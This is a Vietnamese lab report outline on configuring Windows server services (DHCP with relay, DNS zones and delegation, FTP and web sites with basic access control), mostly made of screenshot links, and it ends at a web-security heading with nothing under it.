**1. DHCP**

**a. Cài đặt dịch vụ DHCP. Tạo scope, superscope**



Kiểm tra việc cấp IP của DHCP Server tại client (cùng mạng)





**b. Cấu hình DHCP Relay Agent, (trên 1 Server khác)**

Kiểm tra việc cấp IP cho 1 client nằm khác mạng với DHCP Server

**2. DNS**  
**a. Cài đặt dịch vụ DNS trên Server DNS chính.**

- Tạo Forward Lookup Zone.   
  
  
- Tạo Reverse Lookup Zone.   


- Tạo Resource Record (RR). A, CNAME,   


NS, PTR



- Kiểm tra hoạt động dịch vụ DNS, dùng client với nslookup để phân giải các bản ghi.   


**b. Tạo DNS server quản lý miền con:**

- Tạo miền con (Subdomain) trên Server DNS chính.   


- Ủy quyền việc phân giải miền con cho 1 DNS Server khác quản lý miền con (1 Server DNS khác).   


- Kiểm tra kết quả phân giải miền con tại client (cho kết quả non-authoritive khi trỏ đến DNS server chính)   


**c. Tạo Server DNS secondary khác – bản dự phòng của Server DNS chính.**

- Kiểm sự đồng bộ dữ liệu các bản ghi của Server DNS chính và secondary

- Tắt Server DNS chính, tại client kiểm tra phân giải các bản ghi  


**3. FTP**

**a. Tạo mới FTP site, Virtual Directory.**



- Test client (Dùng 1 phần mềm FPT client bất kì như windows explore, web brower)   


**b. Cấu hình bảo mật cho FTP Site:**

- Authentication – xác thực: tạo local user để đăng nhập vào



- Authorization - Phân quyền: phân quyền đọc/ghi cho các user



- Kiểm tra xác thực và phân quyền tại FTP client

**c. Tạo nhiều FTP Site dựa vào IP, port (add thêm IP cho NIC)**

- Kiểm tra tại Client

**4. Web  
a. Tạo mới Website, Virtual Directory.**

- Test client (Dùng web brower)   


**b. Cấu hình bảo mật cho WebSite:**

